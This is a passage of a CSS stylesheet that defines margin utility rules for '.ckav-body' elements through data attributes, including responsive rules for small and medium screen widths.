  .ckav-body [data-ckav-lg*="margin-lr-6"] {
    margin-left: 0.42857143rem;
    margin-right: 0.42857143rem;
  }
  .ckav-body [data-ckav-lg*="margin-lr-7"] {
    margin-left: 0.5rem;
    margin-right: 0.5rem;
  }
  .ckav-body [data-ckav-lg*="margin-lr-8"] {
    margin-left: 0.57142857rem;
    margin-right: 0.57142857rem;
  }
  .ckav-body [data-ckav-lg*="margin-lr-9"] {
    margin-left: 0.64285714rem;
    margin-right: 0.64285714rem;
  }
  .ckav-body [data-ckav-lg*="margin-lr-10"] {
    margin-left: 0.71428571rem;
    margin-right: 0.71428571rem;
  }
  .ckav-body [data-ckav-lg*="margin-lr-20"] {
    margin-left: 1.42857143rem;
    margin-right: 1.42857143rem;
  }
  .ckav-body [data-ckav-lg*="margin-lr-30"] {
    margin-left: 2.14285714rem;
    margin-right: 2.14285714rem;
  }
  .ckav-body [data-ckav-lg*="margin-lr-40"] {
    margin-left: 2.85714286rem;
    margin-right: 2.85714286rem;
  }
  .ckav-body [data-ckav-lg*="margin-lr-50"] {
    margin-left: 3.57142857rem;
    margin-right: 3.57142857rem;
  }
  .ckav-body [data-ckav-lg*="margin-lr-60"] {
    margin-left: 4.28571429rem;
    margin-right: 4.28571429rem;
  }
  .ckav-body [data-ckav-lg*="margin-lr-70"] {
    margin-left: 5rem;
    margin-right: 5rem;
  }
  .ckav-body [data-ckav-lg*="margin-lr-80"] {
    margin-left: 5.71428571rem;
    margin-right: 5.71428571rem;
  }
  .ckav-body [data-ckav-lg*="margin-lr-90"] {
    margin-left: 6.42857143rem;
    margin-right: 6.42857143rem;
  }
  .ckav-body [data-ckav-lg*="margin-lr-100"] {
    margin-left: 7.14285714rem;
    margin-right: 7.14285714rem;
  }
  .ckav-body [data-ckav-lg*="margin-t-xlarge"] {
    margin-top: 14.28571429rem;
  }
  .ckav-body [data-ckav-lg*="margin-t-large"] {
    margin-top: 10.71428571rem;
  }
  .ckav-body [data-ckav-lg*="margin-t-medium"] {
    margin-top: 7.14285714rem;
  }
  .ckav-body [data-ckav-lg*="margin-t-small"] {
    margin-top: 5.35714286rem;
  }
  .ckav-body [data-ckav-lg*="margin-t-mini"] {
    margin-top: 3.57142857rem;
  }
  .ckav-body [data-ckav-lg*="margin-t-tiny"] {
    margin-top: 2.14285714rem;
  }
  .ckav-body [data-ckav-lg*="margin-t-micro"] {
    margin-top: 0.71428571rem;
  }
  .ckav-body [data-ckav-lg*="margin-t-0"] {
    margin-top: 0rem;
  }
  .ckav-body [data-ckav-lg*="margin-t-1"] {
    margin-top: 0.07142857rem;
  }
  .ckav-body [data-ckav-lg*="margin-t-2"] {
    margin-top: 0.14285714rem;
  }
  .ckav-body [data-ckav-lg*="margin-t-3"] {
    margin-top: 0.21428571rem;
  }
  .ckav-body [data-ckav-lg*="margin-t-4"] {
    margin-top: 0.28571429rem;
  }
  .ckav-body [data-ckav-lg*="margin-t-5"] {
    margin-top: 0.35714286rem;
  }
  .ckav-body [data-ckav-lg*="margin-t-6"] {
    margin-top: 0.42857143rem;
  }
  .ckav-body [data-ckav-lg*="margin-t-7"] {
    margin-top: 0.5rem;
  }
  .ckav-body [data-ckav-lg*="margin-t-8"] {
    margin-top: 0.57142857rem;
  }
  .ckav-body [data-ckav-lg*="margin-t-9"] {
    margin-top: 0.64285714rem;
  }
  .ckav-body [data-ckav-lg*="margin-t-10"] {
    margin-top: 0.71428571rem;
  }
  .ckav-body [data-ckav-lg*="margin-t-11"] {
    margin-top: 0.78571429rem;
  }
  .ckav-body [data-ckav-lg*="margin-t-12"] {
    margin-top: 0.85714286rem;
  }
  .ckav-body [data-ckav-lg*="margin-t-13"] {
    margin-top: 0.92857143rem;
  }
  .ckav-body [data-ckav-lg*="margin-t-14"] {
    margin-top: 1rem;
  }
  .ckav-body [data-ckav-lg*="margin-t-15"] {
    margin-top: 1.07142857rem;
  }
  .ckav-body [data-ckav-lg*="margin-t-16"] {
    margin-top: 1.14285714rem;
  }
  .ckav-body [data-ckav-lg*="margin-t-17"] {
    margin-top: 1.21428571rem;
  }
  .ckav-body [data-ckav-lg*="margin-t-18"] {
    margin-top: 1.28571429rem;
  }
  .ckav-body [data-ckav-lg*="margin-t-19"] {
    margin-top: 1.35714286rem;
  }
  .ckav-body [data-ckav-lg*="margin-t-20"] {
    margin-top: 1.42857143rem;
  }
  .ckav-body [data-ckav-lg*="margin-t-25"] {
    margin-top: 1.78571429rem;
  }
  .ckav-body [data-ckav-lg*="margin-t-30"] {
    margin-top: 2.14285714rem;
  }
  .ckav-body [data-ckav-lg*="margin-t-35"] {
    margin-top: 2.5rem;
  }
  .ckav-body [data-ckav-lg*="margin-t-40"] {
    margin-top: 2.85714286rem;
  }
  .ckav-body [data-ckav-lg*="margin-t-45"] {
    margin-top: 3.21428571rem;
  }
  .ckav-body [data-ckav-lg*="margin-t-50"] {
    margin-top: 3.57142857rem;
  }
  .ckav-body [data-ckav-lg*="margin-t-55"] {
    margin-top: 3.92857143rem;
  }
  .ckav-body [data-ckav-lg*="margin-t-60"] {
    margin-top: 4.28571429rem;
  }
  .ckav-body [data-ckav-lg*="margin-t-65"] {
    margin-top: 4.64285714rem;
  }
  .ckav-body [data-ckav-lg*="margin-t-70"] {
    margin-top: 5rem;
  }
  .ckav-body [data-ckav-lg*="margin-t-75"] {
    margin-top: 5.35714286rem;
  }
  .ckav-body [data-ckav-lg*="margin-t-80"] {
    margin-top: 5.71428571rem;
  }
  .ckav-body [data-ckav-lg*="margin-t-85"] {
    margin-top: 6.07142857rem;
  }
  .ckav-body [data-ckav-lg*="margin-t-90"] {
    margin-top: 6.42857143rem;
  }
  .ckav-body [data-ckav-lg*="margin-t-95"] {
    margin-top: 6.78571429rem;
  }
  .ckav-body [data-ckav-lg*="margin-t-100"] {
    margin-top: 7.14285714rem;
  }
  .ckav-body [data-ckav-lg*="margin-t-150"] {
    margin-top: 10.71428571rem;
  }
  .ckav-body [data-ckav-lg*="margin-t-200"] {
    margin-top: 14.28571429rem;
  }
  .ckav-body [data-ckav-lg*="margin-t-250"] {
    margin-top: 17.85714286rem;
  }
  .ckav-body [data-ckav-lg*="margin-t-300"] {
    margin-top: 21.42857143rem;
  }
  .ckav-body [data-ckav-lg*="margin-t-350"] {
    margin-top: 25rem;
  }
  .ckav-body [data-ckav-lg*="margin-t-400"] {
    margin-top: 28.57142857rem;
  }
  .ckav-body [data-ckav-lg*="margin-t-450"] {
    margin-top: 32.14285714rem;
  }
  .ckav-body [data-ckav-lg*="margin-t-500"] {
    margin-top: 35.71428571rem;
  }
  .ckav-body [data-ckav-lg*="margin-r-xlarge"] {
    margin-right: 14.28571429rem;
  }
  .ckav-body [data-ckav-lg*="margin-r-large"] {
    margin-right: 10.71428571rem;
  }
  .ckav-body [data-ckav-lg*="margin-r-medium"] {
    margin-right: 7.14285714rem;
  }
  .ckav-body [data-ckav-lg*="margin-r-small"] {
    margin-right: 5.35714286rem;
  }
  .ckav-body [data-ckav-lg*="margin-r-mini"] {
    margin-right: 3.57142857rem;
  }
  .ckav-body [data-ckav-lg*="margin-r-tiny"] {
    margin-right: 2.14285714rem;
  }
  .ckav-body [data-ckav-lg*="margin-r-micro"] {
    margin-right: 0.71428571rem;
  }
  .ckav-body [data-ckav-lg*="margin-r-0"] {
    margin-right: 0rem;
  }
  .ckav-body [data-ckav-lg*="margin-r-1"] {
    margin-right: 0.07142857rem;
  }
  .ckav-body [data-ckav-lg*="margin-r-2"] {
    margin-right: 0.14285714rem;
  }
  .ckav-body [data-ckav-lg*="margin-r-3"] {
    margin-right: 0.21428571rem;
  }
  .ckav-body [data-ckav-lg*="margin-r-4"] {
    margin-right: 0.28571429rem;
  }
  .ckav-body [data-ckav-lg*="margin-r-5"] {
    margin-right: 0.35714286rem;
  }
  .ckav-body [data-ckav-lg*="margin-r-6"] {
    margin-right: 0.42857143rem;
  }
  .ckav-body [data-ckav-lg*="margin-r-7"] {
    margin-right: 0.5rem;
  }
  .ckav-body [data-ckav-lg*="margin-r-8"] {
    margin-right: 0.57142857rem;
  }
  .ckav-body [data-ckav-lg*="margin-r-9"] {
    margin-right: 0.64285714rem;
  }
  .ckav-body [data-ckav-lg*="margin-r-10"] {
    margin-right: 0.71428571rem;
  }
  .ckav-body [data-ckav-lg*="margin-r-11"] {
    margin-right: 0.78571429rem;
  }
  .ckav-body [data-ckav-lg*="margin-r-12"] {
    margin-right: 0.85714286rem;
  }
  .ckav-body [data-ckav-lg*="margin-r-13"] {
    margin-right: 0.92857143rem;
  }
  .ckav-body [data-ckav-lg*="margin-r-14"] {
    margin-right: 1rem;
  }
  .ckav-body [data-ckav-lg*="margin-r-15"] {
    margin-right: 1.07142857rem;
  }
  .ckav-body [data-ckav-lg*="margin-r-16"] {
    margin-right: 1.14285714rem;
  }
  .ckav-body [data-ckav-lg*="margin-r-17"] {
    margin-right: 1.21428571rem;
  }
  .ckav-body [data-ckav-lg*="margin-r-18"] {
    margin-right: 1.28571429rem;
  }
  .ckav-body [data-ckav-lg*="margin-r-19"] {
    margin-right: 1.35714286rem;
  }
  .ckav-body [data-ckav-lg*="margin-r-20"] {
    margin-right: 1.42857143rem;
  }
  .ckav-body [data-ckav-lg*="margin-r-25"] {
    margin-right: 1.78571429rem;
  }
  .ckav-body [data-ckav-lg*="margin-r-30"] {
    margin-right: 2.14285714rem;
  }
  .ckav-body [data-ckav-lg*="margin-r-35"] {
    margin-right: 2.5rem;
  }
  .ckav-body [data-ckav-lg*="margin-r-40"] {
    margin-right: 2.85714286rem;
  }
  .ckav-body [data-ckav-lg*="margin-r-45"] {
    margin-right: 3.21428571rem;
  }
  .ckav-body [data-ckav-lg*="margin-r-50"] {
    margin-right: 3.57142857rem;
  }
  .ckav-body [data-ckav-lg*="margin-r-55"] {
    margin-right: 3.92857143rem;
  }
  .ckav-body [data-ckav-lg*="margin-r-60"] {
    margin-right: 4.28571429rem;
  }
  .ckav-body [data-ckav-lg*="margin-r-65"] {
    margin-right: 4.64285714rem;
  }
  .ckav-body [data-ckav-lg*="margin-r-70"] {
    margin-right: 5rem;
  }
  .ckav-body [data-ckav-lg*="margin-r-75"] {
    margin-right: 5.35714286rem;
  }
  .ckav-body [data-ckav-lg*="margin-r-80"] {
    margin-right: 5.71428571rem;
  }
  .ckav-body [data-ckav-lg*="margin-r-85"] {
    margin-right: 6.07142857rem;
  }
  .ckav-body [data-ckav-lg*="margin-r-90"] {
    margin-right: 6.42857143rem;
  }
  .ckav-body [data-ckav-lg*="margin-r-95"] {
    margin-right: 6.78571429rem;
  }
  .ckav-body [data-ckav-lg*="margin-r-100"] {
    margin-right: 7.14285714rem;
  }
  .ckav-body [data-ckav-lg*="margin-r-150"] {
    margin-right: 10.71428571rem;
  }
  .ckav-body [data-ckav-lg*="margin-r-200"] {
    margin-right: 14.28571429rem;
  }
  .ckav-body [data-ckav-lg*="margin-r-250"] {
    margin-right: 17.85714286rem;
  }
  .ckav-body [data-ckav-lg*="margin-r-300"] {
    margin-right: 21.42857143rem;
  }
  .ckav-body [data-ckav-lg*="margin-r-350"] {
    margin-right: 25rem;
  }
  .ckav-body [data-ckav-lg*="margin-r-400"] {
    margin-right: 28.57142857rem;
  }
  .ckav-body [data-ckav-lg*="margin-r-450"] {
    margin-right: 32.14285714rem;
  }
  .ckav-body [data-ckav-lg*="margin-r-500"] {
    margin-right: 35.71428571rem;
  }
  .ckav-body [data-ckav-lg*="margin-b-xlarge"] {
    margin-bottom: 14.28571429rem;
  }
  .ckav-body [data-ckav-lg*="margin-b-large"] {
    margin-bottom: 10.71428571rem;
  }
  .ckav-body [data-ckav-lg*="margin-b-medium"] {
    margin-bottom: 7.14285714rem;
  }
  .ckav-body [data-ckav-lg*="margin-b-small"] {
    margin-bottom: 5.35714286rem;
  }
  .ckav-body [data-ckav-lg*="margin-b-mini"] {
    margin-bottom: 3.57142857rem;
  }
  .ckav-body [data-ckav-lg*="margin-b-tiny"] {
    margin-bottom: 2.14285714rem;
  }
  .ckav-body [data-ckav-lg*="margin-b-micro"] {
    margin-bottom: 0.71428571rem;
  }
  .ckav-body [data-ckav-lg*="margin-b-0"] {
    margin-bottom: 0rem;
  }
  .ckav-body [data-ckav-lg*="margin-b-1"] {
    margin-bottom: 0.07142857rem;
  }
  .ckav-body [data-ckav-lg*="margin-b-2"] {
    margin-bottom: 0.14285714rem;
  }
  .ckav-body [data-ckav-lg*="margin-b-3"] {
    margin-bottom: 0.21428571rem;
  }
  .ckav-body [data-ckav-lg*="margin-b-4"] {
    margin-bottom: 0.28571429rem;
  }
  .ckav-body [data-ckav-lg*="margin-b-5"] {
    margin-bottom: 0.35714286rem;
  }
  .ckav-body [data-ckav-lg*="margin-b-6"] {
    margin-bottom: 0.42857143rem;
  }
  .ckav-body [data-ckav-lg*="margin-b-7"] {
    margin-bottom: 0.5rem;
  }
  .ckav-body [data-ckav-lg*="margin-b-8"] {
    margin-bottom: 0.57142857rem;
  }
  .ckav-body [data-ckav-lg*="margin-b-9"] {
    margin-bottom: 0.64285714rem;
  }
  .ckav-body [data-ckav-lg*="margin-b-10"] {
    margin-bottom: 0.71428571rem;
  }
  .ckav-body [data-ckav-lg*="margin-b-11"] {
    margin-bottom: 0.78571429rem;
  }
  .ckav-body [data-ckav-lg*="margin-b-12"] {
    margin-bottom: 0.85714286rem;
  }
  .ckav-body [data-ckav-lg*="margin-b-13"] {
    margin-bottom: 0.92857143rem;
  }
  .ckav-body [data-ckav-lg*="margin-b-14"] {
    margin-bottom: 1rem;
  }
  .ckav-body [data-ckav-lg*="margin-b-15"] {
    margin-bottom: 1.07142857rem;
  }
  .ckav-body [data-ckav-lg*="margin-b-16"] {
    margin-bottom: 1.14285714rem;
  }
  .ckav-body [data-ckav-lg*="margin-b-17"] {
    margin-bottom: 1.21428571rem;
  }
  .ckav-body [data-ckav-lg*="margin-b-18"] {
    margin-bottom: 1.28571429rem;
  }
  .ckav-body [data-ckav-lg*="margin-b-19"] {
    margin-bottom: 1.35714286rem;
  }
  .ckav-body [data-ckav-lg*="margin-b-20"] {
    margin-bottom: 1.42857143rem;
  }
  .ckav-body [data-ckav-lg*="margin-b-25"] {
    margin-bottom: 1.78571429rem;
  }
  .ckav-body [data-ckav-lg*="margin-b-30"] {
    margin-bottom: 2.14285714rem;
  }
  .ckav-body [data-ckav-lg*="margin-b-35"] {
    margin-bottom: 2.5rem;
  }
  .ckav-body [data-ckav-lg*="margin-b-40"] {
    margin-bottom: 2.85714286rem;
  }
  .ckav-body [data-ckav-lg*="margin-b-45"] {
    margin-bottom: 3.21428571rem;
  }
  .ckav-body [data-ckav-lg*="margin-b-50"] {
    margin-bottom: 3.57142857rem;
  }
  .ckav-body [data-ckav-lg*="margin-b-55"] {
    margin-bottom: 3.92857143rem;
  }
  .ckav-body [data-ckav-lg*="margin-b-60"] {
    margin-bottom: 4.28571429rem;
  }
  .ckav-body [data-ckav-lg*="margin-b-65"] {
    margin-bottom: 4.64285714rem;
  }
  .ckav-body [data-ckav-lg*="margin-b-70"] {
    margin-bottom: 5rem;
  }
  .ckav-body [data-ckav-lg*="margin-b-75"] {
    margin-bottom: 5.35714286rem;
  }
  .ckav-body [data-ckav-lg*="margin-b-80"] {
    margin-bottom: 5.71428571rem;
  }
  .ckav-body [data-ckav-lg*="margin-b-85"] {
    margin-bottom: 6.07142857rem;
  }
  .ckav-body [data-ckav-lg*="margin-b-90"] {
    margin-bottom: 6.42857143rem;
  }
  .ckav-body [data-ckav-lg*="margin-b-95"] {
    margin-bottom: 6.78571429rem;
  }
  .ckav-body [data-ckav-lg*="margin-b-100"] {
    margin-bottom: 7.14285714rem;
  }
  .ckav-body [data-ckav-lg*="margin-b-150"] {
    margin-bottom: 10.71428571rem;
  }
  .ckav-body [data-ckav-lg*="margin-b-200"] {
    margin-bottom: 14.28571429rem;
  }
  .ckav-body [data-ckav-lg*="margin-b-250"] {
    margin-bottom: 17.85714286rem;
  }
  .ckav-body [data-ckav-lg*="margin-b-300"] {
    margin-bottom: 21.42857143rem;
  }
  .ckav-body [data-ckav-lg*="margin-b-350"] {
    margin-bottom: 25rem;
  }
  .ckav-body [data-ckav-lg*="margin-b-400"] {
    margin-bottom: 28.57142857rem;
  }
  .ckav-body [data-ckav-lg*="margin-b-450"] {
    margin-bottom: 32.14285714rem;
  }
  .ckav-body [data-ckav-lg*="margin-b-500"] {
    margin-bottom: 35.71428571rem;
  }
  .ckav-body [data-ckav-lg*="margin-l-xlarge"] {
    margin-left: 14.28571429rem;
  }
  .ckav-body [data-ckav-lg*="margin-l-large"] {
    margin-left: 10.71428571rem;
  }
  .ckav-body [data-ckav-lg*="margin-l-medium"] {
    margin-left: 7.14285714rem;
  }
  .ckav-body [data-ckav-lg*="margin-l-small"] {
    margin-left: 5.35714286rem;
  }
  .ckav-body [data-ckav-lg*="margin-l-mini"] {
    margin-left: 3.57142857rem;
  }
  .ckav-body [data-ckav-lg*="margin-l-tiny"] {
    margin-left: 2.14285714rem;
  }
  .ckav-body [data-ckav-lg*="margin-l-micro"] {
    margin-left: 0.71428571rem;
  }
  .ckav-body [data-ckav-lg*="margin-l-0"] {
    margin-left: 0rem;
  }
  .ckav-body [data-ckav-lg*="margin-l-1"] {
    margin-left: 0.07142857rem;
  }
  .ckav-body [data-ckav-lg*="margin-l-2"] {
    margin-left: 0.14285714rem;
  }
  .ckav-body [data-ckav-lg*="margin-l-3"] {
    margin-left: 0.21428571rem;
  }
  .ckav-body [data-ckav-lg*="margin-l-4"] {
    margin-left: 0.28571429rem;
  }
  .ckav-body [data-ckav-lg*="margin-l-5"] {
    margin-left: 0.35714286rem;
  }
  .ckav-body [data-ckav-lg*="margin-l-6"] {
    margin-left: 0.42857143rem;
  }
  .ckav-body [data-ckav-lg*="margin-l-7"] {
    margin-left: 0.5rem;
  }
  .ckav-body [data-ckav-lg*="margin-l-8"] {
    margin-left: 0.57142857rem;
  }
  .ckav-body [data-ckav-lg*="margin-l-9"] {
    margin-left: 0.64285714rem;
  }
  .ckav-body [data-ckav-lg*="margin-l-10"] {
    margin-left: 0.71428571rem;
  }
  .ckav-body [data-ckav-lg*="margin-l-11"] {
    margin-left: 0.78571429rem;
  }
  .ckav-body [data-ckav-lg*="margin-l-12"] {
    margin-left: 0.85714286rem;
  }
  .ckav-body [data-ckav-lg*="margin-l-13"] {
    margin-left: 0.92857143rem;
  }
  .ckav-body [data-ckav-lg*="margin-l-14"] {
    margin-left: 1rem;
  }
  .ckav-body [data-ckav-lg*="margin-l-15"] {
    margin-left: 1.07142857rem;
  }
  .ckav-body [data-ckav-lg*="margin-l-16"] {
    margin-left: 1.14285714rem;
  }
  .ckav-body [data-ckav-lg*="margin-l-17"] {
    margin-left: 1.21428571rem;
  }
  .ckav-body [data-ckav-lg*="margin-l-18"] {
    margin-left: 1.28571429rem;
  }
  .ckav-body [data-ckav-lg*="margin-l-19"] {
    margin-left: 1.35714286rem;
  }
  .ckav-body [data-ckav-lg*="margin-l-20"] {
    margin-left: 1.42857143rem;
  }
  .ckav-body [data-ckav-lg*="margin-l-25"] {
    margin-left: 1.78571429rem;
  }
  .ckav-body [data-ckav-lg*="margin-l-30"] {
    margin-left: 2.14285714rem;
  }
  .ckav-body [data-ckav-lg*="margin-l-35"] {
    margin-left: 2.5rem;
  }
  .ckav-body [data-ckav-lg*="margin-l-40"] {
    margin-left: 2.85714286rem;
  }
  .ckav-body [data-ckav-lg*="margin-l-45"] {
    margin-left: 3.21428571rem;
  }
  .ckav-body [data-ckav-lg*="margin-l-50"] {
    margin-left: 3.57142857rem;
  }
  .ckav-body [data-ckav-lg*="margin-l-55"] {
    margin-left: 3.92857143rem;
  }
  .ckav-body [data-ckav-lg*="margin-l-60"] {
    margin-left: 4.28571429rem;
  }
  .ckav-body [data-ckav-lg*="margin-l-65"] {
    margin-left: 4.64285714rem;
  }
  .ckav-body [data-ckav-lg*="margin-l-70"] {
    margin-left: 5rem;
  }
  .ckav-body [data-ckav-lg*="margin-l-75"] {
    margin-left: 5.35714286rem;
  }
  .ckav-body [data-ckav-lg*="margin-l-80"] {
    margin-left: 5.71428571rem;
  }
  .ckav-body [data-ckav-lg*="margin-l-85"] {
    margin-left: 6.07142857rem;
  }
  .ckav-body [data-ckav-lg*="margin-l-90"] {
    margin-left: 6.42857143rem;
  }
  .ckav-body [data-ckav-lg*="margin-l-95"] {
    margin-left: 6.78571429rem;
  }
  .ckav-body [data-ckav-lg*="margin-l-100"] {
    margin-left: 7.14285714rem;
  }
  .ckav-body [data-ckav-lg*="margin-l-150"] {
    margin-left: 10.71428571rem;
  }
  .ckav-body [data-ckav-lg*="margin-l-200"] {
    margin-left: 14.28571429rem;
  }
  .ckav-body [data-ckav-lg*="margin-l-250"] {
    margin-left: 17.85714286rem;
  }
  .ckav-body [data-ckav-lg*="margin-l-300"] {
    margin-left: 21.42857143rem;
  }
  .ckav-body [data-ckav-lg*="margin-l-350"] {
    margin-left: 25rem;
  }
  .ckav-body [data-ckav-lg*="margin-l-400"] {
    margin-left: 28.57142857rem;
  }
  .ckav-body [data-ckav-lg*="margin-l-450"] {
    margin-left: 32.14285714rem;
  }
  .ckav-body [data-ckav-lg*="margin-l-500"] {
    margin-left: 35.71428571rem;
  }
  .ckav-body [data-ckav-lg*="margin-auto"] {
    margin-left: auto;
    margin-right: auto;
  }
}
@media (min-width: 200px) and (max-width: 991px) {
  .ckav-body {
    /*----------  RESPONSIVE : MARGIN  ----------*/
    /*----------  RESPONSIVE : TOP BOTTOM  ----------*/
    /*----------  RESPONSIVE : LEFT RIGHT  ----------*/
    /*----------  RESPONSIVE : TOP  ----------*/
    /*----------  RESPONSIVE : RIGHT  ----------*/
    /*----------  RESPONSIVE : BOTTOM  ----------*/
    /*----------  RESPONSIVE : LEFT  ----------*/
    /*----------  RESPONSIVE : OTHER  ----------*/
  }
  .ckav-body [data-ckav-smd*="margin-xlarge"] {
    margin: 14.28571429rem;
  }
  .ckav-body [data-ckav-smd*="margin-large"] {
    margin: 10.71428571rem;
  }
  .ckav-body [data-ckav-smd*="margin-medium"] {
    margin: 7.14285714rem;
  }
  .ckav-body [data-ckav-smd*="margin-small"] {
    margin: 5.35714286rem;
  }
  .ckav-body [data-ckav-smd*="margin-mini"] {
    margin: 3.57142857rem;
  }
  .ckav-body [data-ckav-smd*="margin-tiny"] {
    margin: 2.14285714rem;
  }
  .ckav-body [data-ckav-smd*="margin-micro"] {
    margin: 0.71428571rem;
  }
  .ckav-body .margin-0 {
    margin: 0rem;
  }
  .ckav-body .margin-2 {
    margin: 0.14285714rem;
  }
  .ckav-body .margin-4 {
    margin: 0.28571429rem !important;
  }
  .ckav-body .margin-6 {
    margin: 0.42857143rem;
  }
  .ckav-body .margin-8 {
    margin: 0.57142857rem;
  }
  .ckav-body .margin-10 {
    margin: 0.71428571rem;
  }
  .ckav-body .margin-12 {
    margin: 0.85714286rem;
  }
  .ckav-body .margin-14 {
    margin: 1rem;
  }
  .ckav-body .margin-16 {
    margin: 1.14285714rem;
  }
  .ckav-body .margin-18 {
    margin: 1.28571429rem;
  }
  .ckav-body .margin-20 {
    margin: 1.42857143rem;
  }
  .ckav-body .margin-40 {
    margin: 2.85714286rem;
  }
  .ckav-body .margin-60 {
    margin: 4.28571429rem;
  }
  .ckav-body .margin-80 {
    margin: 5.71428571rem;
  }
  .ckav-body .margin-100 {
    margin: 7.14285714rem;
  }
  .ckav-body [data-ckav-smd*="margin-tb-xlarge"] {
    margin-top: 14.28571429rem;
    margin-bottom: 14.28571429rem;
  }
  .ckav-body [data-ckav-smd*="margin-tb-large"] {
    margin-top: 10.71428571rem;
    margin-bottom: 10.71428571rem;
  }
  .ckav-body [data-ckav-smd*="margin-tb-medium"] {
    margin-top: 7.14285714rem;
    margin-bottom: 7.14285714rem;
  }
  .ckav-body [data-ckav-smd*="margin-tb-small"] {
    margin-top: 5.35714286rem;
    margin-bottom: 5.35714286rem;
  }
  .ckav-body [data-ckav-smd*="margin-tb-mini"] {
    margin-top: 3.57142857rem;
    margin-bottom: 3.57142857rem;
  }
  .ckav-body [data-ckav-smd*="margin-tb-tiny"] {
    margin-top: 2.14285714rem;
    margin-bottom: 2.14285714rem;
  }
  .ckav-body [data-ckav-smd*="margin-tb-micro"] {
    margin-top: 0.71428571rem;
    margin-bottom: 0.71428571rem;
  }
  .ckav-body [data-ckav-smd*="margin-tb-5"] {
    margin-top: 0.35714286rem;
    margin-bottom: 0.35714286rem;
  }
  .ckav-body [data-ckav-smd*="margin-tb-6"] {
    margin-top: 0.42857143rem;
    margin-bottom: 0.42857143rem;
  }
  .ckav-body [data-ckav-smd*="margin-tb-7"] {
    margin-top: 0.5rem;
    margin-bottom: 0.5rem;
  }
  .ckav-body [data-ckav-smd*="margin-tb-8"] {
    margin-top: 0.57142857rem;
    margin-bottom: 0.57142857rem;
  }
  .ckav-body [data-ckav-smd*="margin-tb-9"] {
    margin-top: 0.64285714rem;
    margin-bottom: 0.64285714rem;
  }
  .ckav-body [data-ckav-smd*="margin-tb-10"] {
    margin-top: 0.71428571rem;
    margin-bottom: 0.71428571rem;
  }
  .ckav-body [data-ckav-smd*="margin-tb-20"] {
    margin-top: 1.42857143rem;
    margin-bottom: 1.42857143rem;
  }
  .ckav-body [data-ckav-smd*="margin-tb-30"] {
    margin-top: 2.14285714rem;
    margin-bottom: 2.14285714rem;
  }
  .ckav-body [data-ckav-smd*="margin-tb-40"] {
    margin-top: 2.85714286rem;
    margin-bottom: 2.85714286rem;
  }
  .ckav-body [data-ckav-smd*="margin-tb-50"] {
    margin-top: 3.57142857rem;
    margin-bottom: 3.57142857rem;
  }
  .ckav-body [data-ckav-smd*="margin-tb-60"] {
    margin-top: 4.28571429rem;
    margin-bottom: 4.28571429rem;
  }
  .ckav-body [data-ckav-smd*="margin-tb-70"] {
    margin-top: 5rem;
    margin-bottom: 5rem;
  }
  .ckav-body [data-ckav-smd*="margin-tb-80"] {
    margin-top: 5.71428571rem;
    margin-bottom: 5.71428571rem;
  }
  .ckav-body [data-ckav-smd*="margin-tb-90"] {
    margin-top: 6.42857143rem;
    margin-bottom: 6.42857143rem;
  }
  .ckav-body [data-ckav-smd*="margin-tb-100"] {
    margin-top: 7.14285714rem;
    margin-bottom: 7.14285714rem;
  }
  .ckav-body [data-ckav-smd*="margin-lr-xlarge"] {
    margin-left: 14.28571429rem;
    margin-right: 14.28571429rem;
  }
  .ckav-body [data-ckav-smd*="margin-lr-large"] {
    margin-left: 10.71428571rem;
    margin-right: 10.71428571rem;
  }
  .ckav-body [data-ckav-smd*="margin-lr-medium"] {
    margin-left: 7.14285714rem;
    margin-right: 7.14285714rem;
  }
  .ckav-body [data-ckav-smd*="margin-lr-small"] {
    margin-left: 5.35714286rem;
    margin-right: 5.35714286rem;
  }
  .ckav-body [data-ckav-smd*="margin-lr-mini"] {
    margin-left: 3.57142857rem;
    margin-right: 3.57142857rem;
  }
  .ckav-body [data-ckav-smd*="margin-lr-tiny"] {
    margin-left: 2.14285714rem;
    margin-right: 2.14285714rem;
  }
  .ckav-body [data-ckav-smd*="margin-lr-micro"] {
    margin-left: 0.71428571rem;
    margin-right: 0.71428571rem;
  }
  .ckav-body [data-ckav-smd*="margin-lr-5"] {
    margin-left: 0.35714286rem;
    margin-right: 0.35714286rem;
  }
  .ckav-body [data-ckav-smd*="margin-lr-6"] {
    margin-left: 0.42857143rem;
    margin-right: 0.42857143rem;
  }
  .ckav-body [data-ckav-smd*="margin-lr-7"] {
    margin-left: 0.5rem;
    margin-right: 0.5rem;
  }
  .ckav-body [data-ckav-smd*="margin-lr-8"] {
    margin-left: 0.57142857rem;
    margin-right: 0.57142857rem;
  }
  .ckav-body [data-ckav-smd*="margin-lr-9"] {
    margin-left: 0.64285714rem;
    margin-right: 0.64285714rem;
  }
  .ckav-body [data-ckav-smd*="margin-lr-10"] {
    margin-left: 0.71428571rem;
    margin-right: 0.71428571rem;
  }
  .ckav-body [data-ckav-smd*="margin-lr-20"] {
    margin-left: 1.42857143rem;
    margin-right: 1.42857143rem;
  }
  .ckav-body [data-ckav-smd*="margin-lr-30"] {
    margin-left: 2.14285714rem;
    margin-right: 2.14285714rem;
  }
  .ckav-body [data-ckav-smd*="margin-lr-40"] {
    margin-left: 2.85714286rem;
    margin-right: 2.85714286rem;
  }
  .ckav-body [data-ckav-smd*="margin-lr-50"] {
    margin-left: 3.57142857rem;
    margin-right: 3.57142857rem;
  }
  .ckav-body [data-ckav-smd*="margin-lr-60"] {
    margin-left: 4.28571429rem;
    margin-right: 4.28571429rem;
  }
  .ckav-body [data-ckav-smd*="margin-lr-70"] {
    margin-left: 5rem;
    margin-right: 5rem;
  }
  .ckav-body [data-ckav-smd*="margin-lr-80"] {
    margin-left: 5.71428571rem;
    margin-right: 5.71428571rem;
  }
  .ckav-body [data-ckav-smd*="margin-lr-90"] {
    margin-left: 6.42857143rem;
    margin-right: 6.42857143rem;
  }
  .ckav-body [data-ckav-smd*="margin-lr-100"] {
    margin-left: 7.14285714rem;
    margin-right: 7.14285714rem;
  }
  .ckav-body [data-ckav-smd*="margin-t-xlarge"] {
    margin-top: 14.28571429rem;
  }
  .ckav-body [data-ckav-smd*="margin-t-large"] {
    margin-top: 10.71428571rem;
  }
  .ckav-body [data-ckav-smd*="margin-t-medium"] {
    margin-top: 7.14285714rem;
  }
  .ckav-body [data-ckav-smd*="margin-t-small"] {
    margin-top: 5.35714286rem;
  }
  .ckav-body [data-ckav-smd*="margin-t-mini"] {
    margin-top: 3.57142857rem;
  }
  .ckav-body [data-ckav-smd*="margin-t-tiny"] {
    margin-top: 2.14285714rem;
  }
  .ckav-body [data-ckav-smd*="margin-t-micro"] {
    margin-top: 0.71428571rem;
  }
